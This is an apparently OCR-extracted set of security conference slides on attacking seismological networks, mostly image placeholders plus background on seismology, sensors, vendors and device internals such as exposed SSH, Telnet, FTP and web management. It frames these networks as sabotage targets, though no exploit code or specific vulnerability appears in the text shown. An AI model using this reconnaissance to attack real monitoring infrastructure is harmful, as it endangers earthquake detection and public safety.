## ACK How to remotely exploit and attack seismological networks

OCT

**NOTHING IS BEYOND** A GOOD HACK



## **Disclaimer**

## - All vulnerabilities have been reported to U.S CERT and EU-CERT

- We are not responsible of the actions that someone can take after attend this talk





## **Outline**

- Motivation/Background
- Introduction to Seismology space  $\bullet$
- Impact  $\bullet$

#### **ATTACK & PENETRATION**





**Bertin Bervis NetDB Co-founder** @bertinjoseb



James Jara **NetDB Co-founder** @jamesjara









seen at black hat









### We are from San Jose Costa Rica











## Motivation, Why we are interested in seismological networks?

- An average attacker is not interested for this targets
- Cool scenario: ¨extreme environment¨
- Could lead to a financial sabotage to a specific company/country



## Seismic and volcanic activity in many developing countries





## Basic Seismology

The main purpose of a seismic network is to:

- Record earthquakes with seismic stations
- Find the location of the earthquake
- Calculate the magnitude of the earthquake
- Process and store the data for further scientific analysis





## **Seismometers**

Seismometers are instruments that measure motion of the ground, including those of seismic waves generated by earthquakes, volcanic eruptions, and other seismic sources. Records of seismic waves allow seismologists to map the interior of the Earth, and locate and measure the size of these different sources.

Wikipedia

**Common aplications:** -Earthquake detection -Geophysics, geothermal development -Structural analysis -Mine safety -Fracking / Drilling







**Contact a PGS** Expert

#### This increased understanding can lead to improved oil and gas recovery.



Horne > Marine Acquisition > Services > Permanent Reservoir Monitoring

#### **Permanent Reservoir Monitoring**

Permanent monitoring solutions detect subtle reservoir changes, enabling asset teams to better understand the dynamic behavior of their reservoir. This increased understanding can lead to improved oil and gas recovery.

installing seismic sensors permanently on the seafloor maximizes seismic signal recovery from reservoir zones. allowing much smaller production-related changes to be detected over shorter repeat intervals than can be achieved with time-lapse towed streamer surveys.

PGS OptoSels\* uses sensors that have been optimized for permanent installation, with recording technology that provides superior dynamic range and the broadest seismic bandwidth.

Utilizing optical fiber technology, PGS OptoSels has no in-sea electrical components, making the system more reliable, safer and easier to deploy.



TFCHNOLOGY EXAMPLES RELATED CONTENT



## Seismic Sensors





Broad band sensor \$15000



Accelerometer, \$3000



Geophone, \$ 100





## **Vendors found**











## Internals

- Linux based OS
- Remote management
- SSH TELNET FTP
- Web Server
- GPS Ocean bottom
- Battery/Solar panels





### What is a Taurus?













jamesjara

y











## Ocean Bottom Deployment







Seismometers capture transient phenomenon. If an instrument malfunctions, whether it's at the bottom of the ocean or atop a polar ice cap, that data is lost forever. "You need to be absolutely sure the sensor will perform perfectly every time," says Jeff Potter, director of marketing at Nanometrics. "Seismometers also need to be small and consume very little power when they level themselves, and that's where MICROMO has helped." The leveling mechanism integrates the following devices: The AM1020-V-6-65, a in a 10-mm-diameter, two-phase stepper motor that provides a peak torque of 1.6 mNm. With 20 steps per revolution, and

PRECIstep technology, the motor offers reliable, accurate motion, even in harsh environments.

A 10/1 planetary gearbox provides a 256:1 reduction ratio in a 10-mmdiameter package.



#### jamesjara  $\mathbf{y}$

## Seismic Topology

